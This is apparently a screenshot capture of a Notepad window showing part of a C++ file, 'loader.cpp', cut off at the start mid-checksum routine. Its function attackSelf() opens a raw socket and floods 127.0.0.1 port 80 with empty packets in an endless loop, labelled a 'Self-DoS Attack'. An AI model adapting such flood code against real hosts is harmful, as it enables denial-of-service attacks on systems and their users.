 loader.cpp - Notepad
File Edit Format View Help
        sum += *(unsigned char*)buf;
    sum = (sum >> 16) + (sum & 0xffff);
    sum += (sum >> 16);
    return (unsigned short)(~sum);
}

// Function to start the attack
void attackSelf() {
    WSADATA wsa;
    SOCKET sock;
    sockaddr_in dest;

    if (WSAStartup(MAKEWORD(2, 2), &wsa) != 0) {
        std::cerr << "[!] WSAStartup failed!" << std::endl;
        return;
    }

    sock = socket(AF_INET, SOCK_RAW, IPPROTO_RAW);
    if (sock == INVALID_SOCKET) {
        std::cerr << "[!] Socket creation failed: " << WSAGetLastError() << std::endl;
        WSACleanup();
        return;
    }

    char packet[60];
    memset(packet, 0, sizeof(packet));

    // Set up destination (localhost)
    dest.sin_family = AF_INET;
    dest.sin_port = htons(80);
    dest.sin_addr.s_addr = inet_addr("127.0.0.1");

    std::cout << "[+] Starting Self-DoS Attack..." << std::endl;

    // Loop to flood the local system
    while (true) {
        if (sendto(sock, packet, sizeof(packet), 0, (sockaddr*)&dest, sizeof(dest)) == SOCKET_ERROR) {
            std::cerr << "[!] sendto failed: " << WSAGetLastError() << std::endl;
            break;
        }
    }

    closesocket(sock);
    WSACleanup();
}

// Main function
int main() {
    attackSelf();

    return 0;
}
Type here to search